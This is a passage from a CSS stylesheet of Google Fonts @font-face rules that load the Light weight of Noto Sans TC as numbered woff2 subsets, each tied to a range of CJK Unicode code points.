  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.29.woff2) format('woff2');
  unicode-range: U+9065, U+9068, U+906f, U+9074, U+9076, U+9079, U+907c-907d, U+9082-9083, U+9085, U+9087-9089, U+908b, U+9090-9091, U+9093, U+9095, U+9097, U+9099, U+909b, U+909d-909e, U+90a0-90a2, U+90a8, U+90ac, U+90ae-90b0, U+90b2-90b6, U+90b8-90b9, U+90bb, U+90bd-90be, U+90c3-90c5, U+90c7, U+90d1, U+90d4-90d5, U+90d7, U+90db-90df, U+90e1-90e4, U+90ea-90eb, U+90ef, U+90f4, U+90f7-90f8, U+90fc, U+90fe-9100, U+9102, U+9104, U+9106, U+9112, U+9114-911a, U+911c, U+911e, U+9120, U+9122-9123, U+9129, U+912b, U+912f, U+9131-9132, U+9134, U+9136, U+9139-913a, U+9143, U+9146, U+9148-914c, U+914e-9150, U+9154, U+9156-9157, U+9159-915a, U+915d-915e, U+9161-9164, U+9169, U+916b, U+916e-9172, U+9174, U+9176, U+9179-917a, U+917f, U+9181-9186, U+918c-918e, U+9190-9191, U+9196, U+919a-919b, U+919e, U+91a1-91a4;
}
/* [30] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.30.woff2) format('woff2');
  unicode-range: U+8f26, U+8f2d, U+8f30, U+8f33, U+8f36, U+8f3b, U+8f3e-8f42, U+8f44-8f47, U+8f4d-8f4e, U+8f54-8f55, U+8f5d, U+8f61-8f62, U+8f64, U+8f66-8f69, U+8f6c-8f72, U+8f74, U+8f76, U+8f7b-8f7d, U+8f7f, U+8f83-8f86, U+8f88-8f8a, U+8f8d, U+8f90-8f91, U+8f93, U+8f95-8f97, U+8f99, U+8f9c, U+8f9e-8f9f, U+8fa2, U+8fa7, U+8fa9, U+8fab, U+8fae, U+8fb3, U+8fb5-8fb6, U+8fb9-8fbf, U+8fc1-8fc2, U+8fc4, U+8fc6, U+8fc8, U+8fcc-8fcd, U+8fd0, U+8fd2-8fd3, U+8fd5, U+8fd8, U+8fdb-8fdf, U+8fe2-8fe6, U+8fe8-8fe9, U+8fed-8fee, U+8ff3, U+8ff5, U+8ff8-8ffc, U+8ffe, U+9002, U+9004-9005, U+9008, U+900a-900b, U+900d, U+9011-9013, U+9015-9016, U+901e, U+9021, U+9024, U+902d, U+902f-9030, U+9034-9036, U+9039-903b, U+9041-9042, U+9044-9045, U+904f-9052, U+9057-9058, U+905b, U+905d, U+9061-9063;
}
/* [31] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.31.woff2) format('woff2');
  unicode-range: U+8dcf-8dd0, U+8dd6-8dd7, U+8dda-8ddb, U+8de3-8de4, U+8de9, U+8deb-8dec, U+8df1, U+8df5-8df7, U+8dfa-8dfd, U+8e05, U+8e08-8e0a, U+8e0e, U+8e14, U+8e16, U+8e18, U+8e1d-8e21, U+8e23, U+8e26-8e28, U+8e2a-8e2b, U+8e2d-8e2e, U+8e30-8e31, U+8e34-8e35, U+8e39, U+8e3c-8e3d, U+8e40-8e42, U+8e44, U+8e47, U+8e49-8e4e, U+8e50, U+8e53-8e55, U+8e59-8e5b, U+8e60, U+8e62-8e63, U+8e66-8e67, U+8e69, U+8e6c-8e6d, U+8e6f, U+8e72, U+8e74, U+8e76, U+8e7a-8e7c, U+8e81-8e82, U+8e84-8e85, U+8e87, U+8e89-8e8b, U+8e8f-8e95, U+8e99-8e9a, U+8e9d-8e9e, U+8ea1, U+8ea3, U+8ea5-8ea6, U+8eaa, U+8eac-8ead, U+8eaf-8eb1, U+8eb9, U+8ebc, U+8ebe, U+8ec0, U+8ec6, U+8ecb, U+8ecf, U+8ed1, U+8ed4, U+8ed7, U+8eda-8edb, U+8ee2, U+8ee8, U+8eeb, U+8ef2, U+8ef9-8efe, U+8f05, U+8f07-8f08, U+8f0a-8f0c, U+8f12-8f13, U+8f17, U+8f19-8f1a, U+8f1c, U+8f1e-8f1f, U+8f25;
}
/* [32] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.32.woff2) format('woff2');
  unicode-range: U+8c68, U+8c73, U+8c78, U+8c7a-8c7c, U+8c82, U+8c85, U+8c89-8c8a, U+8c8d-8c8e, U+8c90, U+8c94, U+8c98-8c99, U+8ca3-8ca4, U+8cad-8cb0, U+8cb2-8cb3, U+8cb6, U+8cb9-8cba, U+8cbd, U+8cc1-8cc5, U+8ccf-8cd2, U+8cd4-8cd5, U+8cd9-8cdb, U+8ce1, U+8ce4, U+8ce8, U+8ceb, U+8cf0, U+8cf8, U+8cfb, U+8cfe, U+8d04-8d05, U+8d07, U+8d0b, U+8d0d, U+8d10, U+8d12-8d14, U+8d16-8d17, U+8d1b-8d1f, U+8d21-8d32, U+8d34-8d35, U+8d37-8d38, U+8d3a-8d3c, U+8d3e-8d3f, U+8d41-8d44, U+8d48, U+8d4b-8d4c, U+8d4e-8d50, U+8d54, U+8d56, U+8d58, U+8d5a-8d5b, U+8d5e-8d60, U+8d62-8d63, U+8d66-8d69, U+8d6c-8d6e, U+8d73, U+8d75-8d76, U+8d7b, U+8d7d, U+8d84, U+8d8b, U+8d90-8d91, U+8d94, U+8d96, U+8d9c, U+8dab, U+8daf, U+8db2, U+8db5, U+8db7, U+8dba, U+8dbc, U+8dbe-8dbf, U+8dc2-8dc3, U+8dc6, U+8dcb, U+8dce;
}
/* [33] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.33.woff2) format('woff2');
  unicode-range: U+8b4c-8b4f, U+8b53-8b54, U+8b56, U+8b59, U+8b5e-8b60, U+8b64, U+8b6a-8b6d, U+8b72, U+8b74, U+8b7e, U+8b83, U+8b89, U+8b8c, U+8b8e, U+8b90, U+8b92, U+8b95-8b96, U+8b99, U+8b9c, U+8b9e-8b9f, U+8ba2-8ba5, U+8ba7-8baa, U+8bad-8bb0, U+8bb2-8bb4, U+8bb6-8bb9, U+8bbc-8bc1, U+8bc3-8bc6, U+8bc8-8bcb, U+8bcd, U+8bcf, U+8bd1, U+8bd7-8be3, U+8be5-8be7, U+8be9, U+8beb-8bec, U+8bef, U+8bf1-8bf2, U+8bf4-8bf6, U+8bf8, U+8bfa-8bfb, U+8bfd-8bfe, U+8c01-8c02, U+8c05, U+8c08, U+8c0a-8c11, U+8c13-8c15, U+8c18-8c1c, U+8c1f, U+8c22-8c29, U+8c2c-8c2d, U+8c31, U+8c34, U+8c36, U+8c39, U+8c3f, U+8c41, U+8c47-8c4c, U+8c4e-8c4f, U+8c51, U+8c55, U+8c5a, U+8c62;
}
/* [34] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.34.woff2) format('woff2');
  unicode-range: U+89da, U+89dc-89de, U+89e5-89e7, U+89ed, U+89f1, U+89f3-89f4, U+89f6, U+89ff, U+8a01, U+8a03, U+8a07, U+8a09, U+8a0c, U+8a0f-8a12, U+8a15-8a16, U+8a1b, U+8a1d, U+8a1f, U+8a22, U+8a25, U+8a27, U+8a2b, U+8a33, U+8a36, U+8a38, U+8a3c-8a3e, U+8a41, U+8a45-8a46, U+8a48, U+8a4e, U+8a51-8a52, U+8a54, U+8a56-8a58, U+8a5b, U+8a5d, U+8a61, U+8a63, U+8a67, U+8a6a-8a6c, U+8a6e, U+8a70, U+8a74-8a76, U+8a7a-8a7c, U+8a82, U+8a84-8a86, U+8a89, U+8a8f-8a92, U+8a94, U+8a9a, U+8aa1, U+8aa3, U+8aa5-8aa8, U+8aac-8aad, U+8ab1, U+8ab6, U+8ab9, U+8abe, U+8ac2, U+8ac4, U+8ac6, U+8ac9, U+8acc-8acf, U+8ad1, U+8ad7, U+8adb-8ae2, U+8ae4, U+8ae6, U+8aea-8aeb, U+8aed, U+8af1-8af7, U+8afa, U+8afc, U+8b01, U+8b04-8b05, U+8b07, U+8b0a-8b0d, U+8b0f-8b10, U+8b13-8b14, U+8b16-8b17, U+8b1a, U+8b1c, U+8b21-8b22, U+8b26, U+8b28, U+8b2b-8b2c, U+8b2e, U+8b33, U+8b3e, U+8b41, U+8b46;
}
/* [35] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.35.woff2) format('woff2');
  unicode-range: U+887e-887f, U+8881-8882, U+8884-8885, U+8888, U+888d, U+8890, U+8892-8893, U+8897-8898, U+889a-889c, U+889e, U+88a2, U+88a4, U+88a8, U+88aa, U+88ad-88ae, U+88b1, U+88b4, U+88b7-88b8, U+88bc-88be, U+88c0, U+88c4-88c7, U+88c9-88cc, U+88ce, U+88d2, U+88d6, U+88d8, U+88db, U+88df, U+88e4, U+88e8-88e9, U+88ec, U+88ef-88f1, U+88f3-88f5, U+88f9, U+88fc, U+88fe, U+8900, U+8902, U+8906, U+890a-890c, U+8910, U+8912-8915, U+8918-891a, U+891f, U+8921, U+8923, U+8925, U+892a-892b, U+892d, U+8930, U+8933, U+8935-8936, U+8938, U+893b, U+893d, U+8941-8944, U+8946-8947, U+8949, U+894c-894d, U+8956-8957, U+8959, U+895c, U+895e-8960, U+8964, U+8966, U+896c, U+8971, U+8974, U+897b, U+897e, U+8980, U+8982-8983, U+8987-8988, U+898a, U+898c, U+8991, U+8993-8995, U+8997-8998, U+899a, U+899c, U+89a1, U+89a4-89a7, U+89a9, U+89ac, U+89af, U+89b2-89b3, U+89b7, U+89bb, U+89bf, U+89c1-89c2, U+89c5, U+89c8-89ca, U+89d1, U+89d4-89d5;
}
/* [36] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.36.woff2) format('woff2');
  unicode-range: U+873a-873b, U+873e-8740, U+8742, U+8747, U+8749, U+874b-874c, U+874e-874f, U+8753, U+8755, U+8757-8759, U+875d, U+875f-8765, U+8768, U+876a, U+876c-8770, U+8772, U+8777-8778, U+877a-877b, U+877d, U+8781-8785, U+8788, U+878b, U+8793, U+8797-8798, U+879e-879f, U+87a3, U+87a8, U+87ab-87ad, U+87af, U+87b3, U+87b5, U+87b9, U+87bb, U+87bd-87c0, U+87c4-87c8, U+87ca-87cc, U+87ce, U+87d1-87d2, U+87db-87dc, U+87e0-87e1, U+87e3, U+87e5, U+87e7, U+87ea-87ec, U+87ee-87ef, U+87f3-87f4, U+87f6-87f7, U+87fb, U+87fe, U+8802-8806, U+880a-880b, U+880d-880e, U+8810-8811, U+8813-8816, U+881b, U+8821-8823, U+8827, U+8831-8832, U+8835-8836, U+8839-883a, U+883c, U+8844-8846, U+884a, U+884e, U+8852, U+8854-8856, U+8859-885a, U+885e, U+8862, U+8864-8865, U+8869-886a, U+886c-886e, U+8871-8872, U+8875, U+8877, U+8879, U+887d;
}
/* [37] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.37.woff2) format('woff2');
  unicode-range: U+85e8-85ea, U+85ed, U+85f4, U+85f6-85f7, U+85f9-85fb, U+85ff, U+8602, U+8604-8605, U+860a, U+8610-8611, U+8616-8618, U+861a, U+861e, U+8621-8622, U+8627, U+8629-862a, U+8634-8636, U+8638, U+863a, U+863c, U+8640, U+8642, U+8646, U+864c-864d, U+864f, U+8651-8654, U+8657, U+8659-865a, U+865c, U+865e, U+8662, U+866b-866c, U+866f-8671, U+8673, U+8677, U+867a-867b, U+867d-867e, U+8680-8682, U+868b-868d, U+8693-8696, U+869a, U+869c-869d, U+86a1, U+86a3-86a4, U+86a7-86aa, U+86af-86b1, U+86b3-86b6, U+86b9-86ba, U+86c0-86c2, U+86c4, U+86c6, U+86c9-86ca, U+86cc-86ce, U+86d0, U+86d3-86d4, U+86db, U+86de-86df, U+86e4, U+86e9, U+86ed-86f0, U+86f3, U+86f8-86fc, U+86fe, U+8700, U+8703, U+8706-870a, U+870d-870e, U+8711-8713, U+8715, U+8717-871a, U+871e, U+8721-8723, U+8725, U+8728-8729, U+872e, U+8731, U+8734, U+8737;
}
/* [38] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.38.woff2) format('woff2');
  unicode-range: U+849f, U+84a1, U+84a8, U+84af, U+84b1-84b2, U+84b4, U+84b9-84bb, U+84bd-84c2, U+84c4, U+84c6-84c7, U+84ca, U+84cd-84d3, U+84d6, U+84dd, U+84df, U+84e2, U+84e6-84e8, U+84ea, U+84ef-84f0, U+84f3-84f4, U+84f7, U+84fa, U+84fc-84fd, U+84ff-8500, U+8506, U+850c, U+8511, U+8513-8515, U+8517-8518, U+851a, U+851d-851f, U+8524, U+8526, U+852b, U+852d, U+852f, U+8532, U+8534-8535, U+8537-8538, U+853a-853e, U+8541-8543, U+8545, U+8548, U+854a-854b, U+854d-854e, U+8552-8553, U+8555-855a, U+855e, U+8561-8565, U+8568, U+856a-856c, U+856f, U+8574, U+8577-857b, U+8580-8581, U+8585-8586, U+8588, U+858a, U+858c, U+858f-8590, U+8594, U+8597-8599, U+859b-859c, U+859f, U+85a1-85a2, U+85a4, U+85a8, U+85ab-85ac, U+85ae, U+85b3-85b4, U+85b7, U+85b9-85ba, U+85bd-85be, U+85c1-85c2, U+85cb, U+85ce, U+85d0, U+85d3, U+85d5, U+85dc, U+85e0, U+85e6;
}
/* [39] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.39.woff2) format('woff2');
  unicode-range: U+836f, U+8373, U+8375, U+8378, U+837a-8380, U+8383, U+8385-8386, U+8392, U+8394-8396, U+8398-8399, U+839b-839c, U+839e, U+83a0, U+83a2, U+83a4, U+83a7-83aa, U+83af-83b5, U+83b7, U+83b9-83ba, U+83bc-83c0, U+83c2, U+83c4-83c5, U+83c8-83c9, U+83cb, U+83ce-83cf, U+83d1, U+83d3-83d6, U+83d8, U+83dd, U+83df-83e2, U+83e5, U+83e9-83eb, U+83f0, U+83f3-83f4, U+83f9, U+83fb-83fe, U+8401, U+8406-8407, U+840b, U+840d-840f, U+8411, U+8413, U+8418, U+841b-841d, U+8420-8421, U+8423-8429, U+842b, U+842d-842e, U+8432-8433, U+8435, U+8437-8439, U+843b-843c, U+843e, U+8445-8447, U+844e, U+8451-8452, U+8456, U+8459-845a, U+845c, U+845f, U+8462, U+8466-8467, U+8469, U+846b-846d, U+846f-8471, U+8473-8474, U+8476-8478, U+847a, U+8484, U+848b, U+848d-848e, U+8493-8494, U+8497, U+849d-849e;
}
/* [40] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.40.woff2) format('woff2');
  unicode-range: U+827a, U+827d, U+827f, U+8282-8284, U+8288-828a, U+828d-8291, U+8293-8294, U+8298, U+829a-829c, U+829e-82ab, U+82ae, U+82b0, U+82b4, U+82b6-82bc, U+82be, U+82c1, U+82c4-82c5, U+82c7, U+82cb, U+82cd, U+82cf-82d0, U+82d2-82d6, U+82d9, U+82db-82dc, U+82de-82e1, U+82e3-82e4, U+82e7, U+82ea-82eb, U+82ef-82f0, U+82f3-82f4, U+82f6-82f7, U+82f9-82fc, U+82fe-8301, U+8305-8309, U+830b-830e, U+8316-8318, U+831a-831e, U+8327-8328, U+832a-832d, U+832f, U+8331, U+8333-8335, U+8337-833c, U+833f-8340, U+8342-8347, U+834a-834c, U+834f-8351, U+8354, U+8356-8358, U+835a, U+835e-8361, U+8363-8364, U+8367-8368, U+836b;
}
/* [41] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.41.woff2) format('woff2');
  unicode-range: U+8123-8127, U+8129, U+812c, U+812f-8134, U+8137-8138, U+813a, U+813d-813e, U+8144, U+8146, U+8148, U+814a-814d, U+8151, U+8153, U+8156, U+8158, U+815a, U+8160, U+8165, U+8167, U+8169, U+816d-816f, U+8171, U+8174, U+817a-817c, U+817e, U+8182, U+8188, U+818a, U+8194-8195, U+8198, U+819b, U+819e, U+81a3, U+81a6-81a8, U+81ab, U+81af-81b0, U+81b5-81b6, U+81b8, U+81ba-81bb, U+81be-81bf, U+81c3, U+81c6, U+81ca, U+81cc-81cd, U+81cf, U+81d1-81d3, U+81d6-81d7, U+81d9-81da, U+81dd-81de, U+81e0-81e2, U+81e7, U+81ec, U+81ef, U+81fb-81fc, U+81fe, U+8200-8202, U+8204-8206, U+820b, U+820e, U+8210, U+8214-8215, U+8217-8218, U+821b-821d, U+821f, U+8221-8222, U+8224, U+8228-8229, U+822b, U+822f-8238, U+823a, U+823e, U+8240, U+8244-8245, U+8247, U+8249, U+824b, U+824e-824f, U+8257-8258, U+825a, U+825f, U+8264, U+8268, U+826b, U+826e, U+8270-8271, U+8273, U+8276, U+8278-8279;
}
/* [42] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.42.woff2) format('woff2');
  unicode-range: U+7fcc, U+7fce-7fcf, U+7fd1, U+7fd5, U+7fd8, U+7fdb, U+7fde-7fdf, U+7fe5-7fe6, U+7fe9, U+7feb-7fec, U+7fee, U+7ff1-7ff3, U+7ffa, U+7ffd-7ffe, U+8002, U+8004, U+8006, U+800b, U+800e, U+8011-8012, U+8014, U+8016, U+8018-8019, U+801c, U+8024, U+8026, U+8028, U+802c, U+8030, U+8035, U+8037-8039, U+803b, U+803d, U+803f, U+8042-8043, U+8046, U+804b-804c, U+8052, U+8061, U+8068, U+806a, U+806e, U+8071, U+8073-8076, U+8079, U+807c, U+807e-807f, U+8083-8087, U+808b, U+808f, U+8093, U+8095, U+8098, U+809b-809c, U+809f-80a0, U+80a4, U+80a7, U+80ab, U+80ad-80ae, U+80b0-80b1, U+80b4-80b6, U+80b8, U+80bc-80c2, U+80c4, U+80c6-80c7, U+80cb, U+80cd, U+80cf, U+80d4, U+80d7, U+80d9-80dd, U+80e0, U+80e3-80e5, U+80e7, U+80eb-80ed, U+80ef-80f1, U+80f3-80f4, U+80f6-80f7, U+80fa, U+80fc, U+80fe-80ff, U+8101, U+8107, U+8109-810a, U+810f-8113, U+8115-8118, U+811a-811b, U+811e, U+8121-8122;
}
/* [43] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.43.woff2) format('woff2');
  unicode-range: U+7ec1, U+7ec3-7eca, U+7ecd-7ece, U+7ed1-7ed5, U+7ed7-7edf, U+7ee2-7ee3, U+7ee5, U+7ee7, U+7ee9-7eeb, U+7eed-7ef0, U+7ef3-7ef5, U+7ef7-7ef8, U+7efc-7f01, U+7f03, U+7f05-7f09, U+7f0e, U+7f10, U+7f13-7f16, U+7f18-7f1a, U+7f1c-7f1d, U+7f20, U+7f24-7f25, U+7f28-7f2a, U+7f2d-7f2e, U+7f30, U+7f34, U+7f36-7f37, U+7f3d, U+7f42-7f45, U+7f47-7f4e, U+7f52, U+7f54, U+7f57-7f58, U+7f5a, U+7f5d, U+7f5f-7f63, U+7f65, U+7f68, U+7f6b, U+7f78-7f79, U+7f7d-7f7e, U+7f81-7f83, U+7f86-7f88, U+7f8b-7f8d, U+7f91, U+7f93-7f95, U+7f97, U+7f99-7f9a, U+7f9d, U+7f9f, U+7fa1-7fa3, U+7fa5, U+7fa7, U+7fad-7fb2, U+7fb4, U+7fb6, U+7fb8-7fb9, U+7fbc, U+7fbf-7fc0, U+7fc3, U+7fca-7fcb;
}
/* [44] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.44.woff2) format('woff2');
  unicode-range: U+7db0, U+7db3-7db5, U+7db7-7dbb, U+7dbd-7dbe, U+7dc1, U+7dc3-7dc7, U+7dcb-7dcf, U+7dd1, U+7dd6-7dd9, U+7ddb-7dde, U+7de0-7de2, U+7de6, U+7dec, U+7df0-7df3, U+7df6, U+7df9, U+7dfe, U+7e01-7e02, U+7e04, U+7e08-7e0b, U+7e10-7e11, U+7e13, U+7e15, U+7e1b, U+7e1d-7e20, U+7e22, U+7e25-7e27, U+7e29, U+7e2d, U+7e2f-7e30, U+7e32-7e37, U+7e39, U+7e3b, U+7e43-7e48, U+7e4a-7e4b, U+7e4d, U+7e50-7e52, U+7e55-7e56, U+7e58-7e5b, U+7e62, U+7e68, U+7e6d-7e70, U+7e76, U+7e78-7e79, U+7e7b, U+7e7e, U+7e81-7e82, U+7e86-7e88, U+7e8a, U+7e8d-7e8e, U+7e92-7e94, U+7e98-7e9c, U+7e9e, U+7ea0, U+7ea2-7ea4, U+7ea6-7ea8, U+7eaa-7eaf, U+7eb1-7eb3, U+7eb5-7eba, U+7ebd-7ebe, U+7ec0;
}
/* [45] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.45.woff2) format('woff2');
  unicode-range: U+7c6c-7c6e, U+7c74-7c75, U+7c79, U+7c7b-7c7e, U+7c84, U+7c8b, U+7c8d, U+7c91, U+7c94-7c95, U+7c9b, U+7c9f, U+7ca2, U+7ca4-7caa, U+7cae, U+7cb1-7cb3, U+7cba, U+7cbc-7cbd, U+7cbf-7cc0, U+7cc5, U+7cc8-7cc9, U+7ccc-7cce, U+7cd7, U+7cd9, U+7cdc-7cde, U+7ce0, U+7ce2, U+7ce8, U+7cea, U+7cec-7ced, U+7cef-7cf0, U+7cf2, U+7cf4, U+7cf6, U+7cf8-7cfa, U+7cfc, U+7d02, U+7d06-7d0a, U+7d0f, U+7d11-7d13, U+7d15, U+7d18, U+7d1c-7d1e, U+7d25, U+7d27, U+7d29, U+7d2c, U+7d31-7d33, U+7d35, U+7d38, U+7d3a, U+7d3c, U+7d3e-7d41, U+7d43, U+7d45-7d46, U+7d4c, U+7d4e-7d4f, U+7d53-7d54, U+7d56, U+7d5b-7d5f, U+7d62-7d63, U+7d67, U+7d6a, U+7d6d, U+7d70, U+7d73, U+7d75-7d76, U+7d79-7d7b, U+7d7d, U+7d80, U+7d83-7d84, U+7d86-7d89, U+7d8b-7d8f, U+7d91, U+7d95-7d96, U+7d98-7d9a, U+7d9d-7d9e, U+7da2-7da3, U+7da6, U+7daa-7dac, U+7dae-7daf;
}
/* [46] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.46.woff2) format('woff2');
  unicode-range: U+7b29-7b2b, U+7b2d-7b2e, U+7b31-7b35, U+7b38-7b3c, U+7b45, U+7b47-7b48, U+7b4a, U+7b4c-7b51, U+7b58, U+7b5b, U+7b5d, U+7b60, U+7b62, U+7b65-7b67, U+7b69, U+7b6d-7b6f, U+7b71-7b77, U+7b79, U+7b7e, U+7b82, U+7b84-7b85, U+7b87, U+7b8b, U+7b8d-7b96, U+7b98, U+7b9c-7b9d, U+7ba0, U+7ba7, U+7ba9-7bac, U+7bb0, U+7bb4, U+7bb6, U+7bb8-7bb9, U+7bc1, U+7bc3, U+7bc6, U+7bcb-7bcc, U+7bcf, U+7bd4, U+7bd9-7bdb, U+7bdd, U+7be0-7be1, U+7be4-7be6, U+7bea, U+7bed-7bee, U+7bf1-7bf3, U+7bf7-7bf9, U+7bfc-7c01, U+7c03, U+7c07, U+7c0a-7c0d, U+7c0f, U+7c11-7c12, U+7c15, U+7c1e-7c20, U+7c23, U+7c25-7c27, U+7c2a-7c2b, U+7c37-7c39, U+7c3e, U+7c40-7c41, U+7c48-7c49, U+7c50, U+7c53-7c54, U+7c56-7c57, U+7c59-7c5c, U+7c5f, U+7c63, U+7c65, U+7c69;
}
/* [47] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.47.woff2) format('woff2');
  unicode-range: U+79e9-79ed, U+79ef-79f0, U+79f4, U+79f6-79f8, U+79fd, U+7a02-7a03, U+7a08-7a0a, U+7a0c, U+7a0e, U+7a10-7a11, U+7a14, U+7a17-7a19, U+7a1c, U+7a1e-7a20, U+7a23, U+7a26, U+7a2d, U+7a32-7a33, U+7a37, U+7a39, U+7a3c-7a3d, U+7a40, U+7a42, U+7a45-7a46, U+7a49, U+7a4c, U+7a4f, U+7a56-7a57, U+7a5a, U+7a5c, U+7a60-7a61, U+7a63, U+7a68, U+7a6b, U+7a6d-7a6e, U+7a70-7a71, U+7a77-7a79, U+7a80, U+7a83, U+7a85-7a86, U+7a88, U+7a8d, U+7a90-7a96, U+7a98, U+7a9c-7a9d, U+7a9f-7aa0, U+7aa3, U+7aa5-7aa6, U+7aa8, U+7aaa, U+7aac, U+7aaf-7ab0, U+7ab3, U+7ab6, U+7ab8, U+7aba-7abb, U+7abe-7abf, U+7ac2, U+7ac4-7ac5, U+7ac7-7ac9, U+7ad1-7ad2, U+7ad6, U+7ada, U+7adc-7ade, U+7ae3-7ae4, U+7ae6, U+7ae9-7aeb, U+7aed, U+7af4, U+7af8, U+7afa-7afb, U+7afd-7aff, U+7b01-7b06, U+7b08-7b0b, U+7b0e-7b10, U+7b14, U+7b18-7b1b, U+7b1e-7b20, U+7b22-7b25;
}
/* [48] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.48.woff2) format('woff2');
